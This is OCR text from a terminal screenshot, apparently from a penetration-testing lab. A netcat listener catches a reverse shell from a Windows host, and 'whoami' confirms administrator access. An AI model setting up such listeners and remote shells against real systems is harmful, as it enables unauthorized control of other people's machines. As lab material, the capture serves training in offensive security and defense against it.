 LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.28.22.
Ncat: Connection from 10.0.28.22:49351.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>whoami
whoami
win-omcnbkr66mn\administrator
C:\Users\Administrator\Downloads>